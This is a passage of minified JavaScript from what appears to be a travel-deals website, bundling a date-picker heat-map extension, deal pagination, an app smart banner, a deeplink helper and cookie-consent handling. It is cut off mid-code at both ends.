t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner 